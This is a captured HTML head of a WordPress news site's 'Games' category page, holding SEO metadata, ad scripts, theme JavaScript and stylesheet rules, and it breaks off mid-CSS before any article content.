

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.syedlearns.co/category/games/
body_size: 32920
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Games - SyedLearns - Top News At One Destination</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.syedlearns.co/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.syedlearns.co/category/games/" />
<link rel="next" href="https://www.syedlearns.co/category/games/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Games - SyedLearns - Top News At One Destination" />
<meta property="og:url" content="https://www.syedlearns.co/category/games/" />
<meta property="og:site_name" content="SyedLearns - Top News at one destination" />
<meta property="article:publisher" content="https://www.facebook.com/nawazlearns" />
<meta property="og:image" content="https://www.syedlearns.co/wp-content/uploads/2020/08/LOGOnawazhigh.jpg" />
<meta property="og:image:secure_url" content="https://www.syedlearns.co/wp-content/uploads/2020/08/LOGOnawazhigh.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="syedlearns" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Games - SyedLearns - Top News At One Destination" />
<meta name="twitter:site" content="@SyedNaw09339029" />
<meta name="twitter:image" content="https://www.syedlearns.co/wp-content/uploads/2020/08/LOGOnawazhigh.jpg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="63" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.syedlearns.co/#place","address":{"@type":"PostalAddress","streetAddress":"chamrajpet","addressLocality":"bengaluru","addressRegion":"karnataka","postalCode":"560018","addressCountry":"india"}},{"@type":"NewsMediaOrganization","@id":"https://www.syedlearns.co/#organization","name":"SyedLearns","url":"https://www.syedlearns.co/","sameAs":["https://www.facebook.com/nawazlearns","https://twitter.com/SyedNaw09339029"],"email":"syednawaz498@gmail.com","address":{"@type":"PostalAddress","streetAddress":"chamrajpet","addressLocality":"bengaluru","addressRegion":"karnataka","postalCode":"560018","addressCountry":"india"},"logo":{"@type":"ImageObject","@id":"https://www.syedlearns.co/#logo","url":"https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo.jpeg","contentUrl":"https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo.jpeg","caption":"SyedLearns","inLanguage":"en-US","width":"470","height":"97"},"contactPoint":[{"@type":"ContactPoint","telephone":"8088814971","contactType":"technical support"}],"location":{"@id":"https://www.syedlearns.co/#place"}},{"@type":"WebSite","@id":"https://www.syedlearns.co/#website","url":"https://www.syedlearns.co","name":"SyedLearns","publisher":{"@id":"https://www.syedlearns.co/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.syedlearns.co/category/games/#webpage","url":"https://www.syedlearns.co/category/games/","name":"Games - SyedLearns - Top News At One Destination","isPartOf":{"@id":"https://www.syedlearns.co/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SyedLearns - Top News at one destination &raquo; Feed" href="https://www.syedlearns.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="SyedLearns - Top News at one destination &raquo; Comments Feed" href="https://www.syedlearns.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SyedLearns - Top News at one destination &raquo; Games Category Feed" href="https://www.syedlearns.co/category/games/feed/" />
<link rel="alternate" type="application/rss+xml" title="SyedLearns - Top News at one destination &raquo; Stories Feed" href="https://www.syedlearns.co/web-stories/feed/"><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.syedlearns.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.syedlearns.co/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1762601600' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.syedlearns.co/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1762601601' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.syedlearns.co/wp-content/cache/min/1/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=1762601601' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.syedlearns.co/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1762601601' type='text/css' media='all' />
<script type="text/javascript" src="https://www.syedlearns.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://www.syedlearns.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.syedlearns.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.syedlearns.co/wp-json/wp/v2/categories/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.syedlearns.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="rankz-verification" content="8yERsVZKK4ziMXTP">
<meta name="bm-site-verification" content="149ab082a436c03aee68d6472cc79a1c981520b0">
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7894860189188615' async 
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.syedlearns.co\/wp-admin\/","wpRestNonce":"23b2449c6e","wpRestUrl":"https:\/\/www.syedlearns.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5182795588577336&amp;host=ca-host-pub-2644536267352236' type="text/javascript" async="async"  crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.syedlearns.co\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.5";
var td_get_template_directory_uri="https:\/\/www.syedlearns.co\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1037fd";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a45739380f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1037fd;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1037fd;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1037fd;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1037fd;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1037fd !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1037fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1037fd !important;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1037fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1037fd;
        background: -moz-linear-gradient(top, #1037fd 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1037fd), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #1037fd 0%, #000000 100%);
        background: -o-linear-gradient(top, #1037fd 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1037fd 0%, #000000 100%);
        background: linear-gradient(to bottom, #1037fd 0%, #000000 100%);
